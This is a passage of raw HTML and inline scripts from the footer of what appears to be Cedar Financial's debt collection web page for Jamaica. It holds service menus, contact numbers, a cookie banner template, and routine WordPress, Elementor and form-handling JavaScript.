</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1651" class="elementor-element elementor-element-bc99ea4 e-con-full e-flex e-con e-child" data-id="bc99ea4" data-element_type="container"><div class="elementor-element elementor-element-6ce4cbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ce4cbc" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collection </span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1652" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1652" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1652" class="elementor-element elementor-element-edb305d e-con-full e-flex e-con e-child" data-id="edb305d" data-element_type="container"><div class="elementor-element elementor-element-264c83d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="264c83d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1653" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1653" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Industries</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1653" class="elementor-element elementor-element-956fb84 e-con-full e-flex e-con e-child" data-id="956fb84" data-element_type="container"><div class="elementor-element elementor-element-830ac9d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="830ac9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1654" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1654" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1654" class="elementor-element elementor-element-44ed2e9 e-con-full e-flex e-con e-child" data-id="44ed2e9" data-element_type="container"><div class="elementor-element elementor-element-480650e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480650e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div>
</details></div></div></div></div><div class="elementor-element elementor-element-4a16b1a e-con-full e-flex e-con e-child" data-id="4a16b1a" data-element_type="container"><div class="elementor-element elementor-element-5b2bb1e e-con-full e-flex e-con e-child" data-id="5b2bb1e" data-element_type="container"><div class="elementor-element elementor-element-71ac2fa elementor-widget elementor-widget-text-editor" data-id="71ac2fa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Call us Within the US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p>Call us outside US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-c941a9c elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c941a9c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-e7695eb elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7695eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-8a01d88 e-con-full ft-frm e-flex e-con e-child" data-id="8a01d88" data-element_type="container"><div class="elementor-element elementor-element-600235d e-con-full e-flex e-con e-child" data-id="600235d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-744b33f e-con-full e-flex e-con e-child" data-id="744b33f" data-element_type="container"><div class="elementor-element elementor-element-2d5cca7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d5cca7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-596fea0 e-con-full e-flex e-con e-child" data-id="596fea0" data-element_type="container"><div class="elementor-element elementor-element-fafb811 elementor-widget elementor-widget-button" data-id="fafb811" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-518ce2f e-con-full e-flex e-con e-child" data-id="518ce2f" data-element_type="container"><div class="elementor-element elementor-element-6239152 e-con-full e-flex e-con e-child" data-id="6239152" data-element_type="container"><div class="elementor-element elementor-element-0081e86 elementor-widget elementor-widget-text-editor" data-id="0081e86" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-cb23235 e-con-full e-flex e-con e-child" data-id="cb23235" data-element_type="container"><div class="elementor-element elementor-element-d0ce963 elementor-align-center elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ce963" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-1c06540 e-con-full e-flex e-con e-child" data-id="1c06540" data-element_type="container"><div class="elementor-element elementor-element-cefe2c0 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cefe2c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="" style="background-color:#FFFFFF"> <button class="cky-btn-revisit" aria-label=""> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>This website uses cookies to improve your experience. If you continue to explore our website, We'll assume you're okay with this.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424">ACCEPT</button> </div></div></div><div class="cky-category-direct-preview-wrapper" data-cky-tag="detail-category-preview"> <div class="cky-category-direct-preview"> <div class="cky-category-direct-preview-section"> <div class="cky-category-direct-item"><label for="ckyCategoryDirectnecessary" data-cky-tag="detail-category-preview-title" style="color:#212121">Necessary</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectnecessary"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectfunctional" data-cky-tag="detail-category-preview-title" style="color:#212121">Functional</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectfunctional"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectanalytics" data-cky-tag="detail-category-preview-title" style="color:#212121">Analytics</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectanalytics"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectperformance" data-cky-tag="detail-category-preview-title" style="color:#212121">Performance</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectperformance"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectadvertisement" data-cky-tag="detail-category-preview-title" style="color:#212121">Advertisement</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectadvertisement"></div></div> </div></div><div class="cky-category-direct-preview-btn-wrapper" data-cky-tag="detail-category-preview-buttons"> <button class="cky-btn cky-btn-preferences" data-cky-tag="detail-category-preview-save-button" aria-label="" style="color:#1863DC;background-color:transparent;border-color:#1863DC">  </button> </div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121"></span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424"> ACCEPT </button>   </div></div></div></div></div></script><script type="litespeed/javascript">jQuery(function($){$(document).on('click','.tooltip-new img',function(e){e.stopPropagation();e.preventDefault();const tooltip=$(this).next('.tooltiptext-new');$('.tooltiptext-new.show').not(tooltip).removeClass('show');tooltip.toggleClass('show')});$(document).on('click',function(e){if(!$(e.target).closest('.tooltip-new').length){$('.tooltiptext-new.show').removeClass('show')}});$(document).on('click','.gchoice label',function(){$('.tooltiptext-new.show').removeClass('show')});$(document).on('click','.gchoice',function(e){const checkbox=$(this).find('input[type="checkbox"]')[0];if(e.target!==checkbox){e.preventDefault();e.stopPropagation()}})})</script> <script type="litespeed/javascript">jQuery("#input_20_5").keyup(function(){jQuery("#input_20_61").val(jQuery("#input_20_5").val())})</script> <script type="litespeed/javascript">if(window.location.href.indexOf("contact-us")==-1&&window.location.href.indexOf("did-we-contact-you-n")==-1&&window.location.href.indexOf("request-quote")==-1&&window.location.href.indexOf("request-a-quote")==-1){var currenturl=window.location.href;sessionStorage.MainurlVal=currenturl}
var mainurl=sessionStorage.MainurlVal;jQuery(document).ready(function(){jQuery('#input_12_42').val(mainurl);jQuery('#input_20_42').val(mainurl)})
if(window.location.href.indexOf("keyword")>-1){var Linkurl=window.location.href;var newurl=Linkurl.split("/?");var parameter=newurl[1];sessionStorage.parameterVal=parameter}
var parameterpass=sessionStorage.parameterVal;if(parameterpass!=undefined){if(window.location.href=="https://cedarfinancial.com/contact-us/"){window.location.href="https://cedarfinancial.com/contact-us/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/did-we-contact-you-n/"){window.location.href="https://cedarfinancial.com/did-we-contact-you-n/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-quote/"){window.location.href="https://cedarfinancial.com/request-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-a-quote/"){window.location.href="https://cedarfinancial.com/request-a-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/"){window.location.href="https://cedarfinancial.com/?"+parameterpass}}</script> <div data-elementor-type="popup" data-elementor-id="13737" class="elementor elementor-13737 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;ft-pop&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-d1d36b3 e-flex e-con-boxed e-con e-parent" data-id="d1d36b3" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6377fc5 e-con-full e-flex e-con e-child" data-id="6377fc5" data-element_type="container"><div class="elementor-element elementor-element-ba1d042 elementor-widget elementor-widget-heading" data-id="ba1d042" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Thanks! We’ll be in touch shortly.</h4></div></div><div class="elementor-element elementor-element-2cb546d elementor-widget elementor-widget-text-editor" data-id="2cb546d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We want to make your experience seamless. Add a few details to help our Cedar Financial team understand your goals and provide the best guidance.</div></div></div><div class="elementor-element elementor-element-8ca4a8f c-form elementor-widget elementor-widget-shortcode" data-id="8ca4a8f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"></div></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/cedarfinancial.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"1df7890b7d61cf220e5977818ca9fdb6"},"ajax":{"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6f32062c8a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://cedarfinancial.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"b24d943607"}</script> <script id="heartbeat-js-extra" type="litespeed/javascript">var heartbeatSettings={"ajaxurl":"/wp-admin/admin-ajax.php"}</script> <script id="gf_partial_entries-js-extra" type="litespeed/javascript">var gf_partial_entries_strings_24={"warningMessage":"\u00a0"}</script> <script id="jquery-ui-autocomplete-js-after" type="litespeed/javascript">jQuery(document).ready(function($){function initializeCompanyAutocomplete(){var companyField=$('#input_24_23');if(companyField.length&&!companyField.hasClass('ui-autocomplete-input')){companyField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Cedar Financial","Cedars Business Services","Third Derivative","Sportisimo.com","VistaServ Dishmachines","EDF FR","CureMD","Coding Pixel","NUTRV","Enedis","Distinctive Welding","Doner","Michigan Millers Insurance","VersaBucket","University of El Salvador","Ghassemian Law Group","Hylink Group"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){companyField.val(ui.item.value);return!1}})}}
function initializeRoleAutocomplete(){var roleField=$('#input_24_25');if(roleField.length&&!roleField.hasClass('ui-autocomplete-input')){roleField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Chief Executive Officer (CEO)","Chief Operating Officer (COO)","Chief Financial Officer (CFO)","Chief Marketing Officer (CMO)","Chief Technology Officer (CTO)","Human Resources Manager","Project Manager","Operations Manager","Finance Manager","Business Development Manager","Sales Executive","Marketing Specialist","Customer Support Representative","Content Creator","Web Developer"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){roleField.val(ui.item.value);return!1}})}}
$(document).on('gform_page_loaded',function(event,form_id,current_page){if(form_id==24&&current_page==2){initializeCompanyAutocomplete();initializeRoleAutocomplete()}});if($('#gform_page_24_2').is(':visible')){initializeCompanyAutocomplete();initializeRoleAutocomplete()}})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cedarfinancial.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03033e9f7d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3324,"title":"Debt%20Collection%20Jamaica%20%7C%20Cedar%20Financial","excerpt":"","featuredImage":!1}}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://cedarfinancial.com/wp-json/elementskit/v1/',}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var 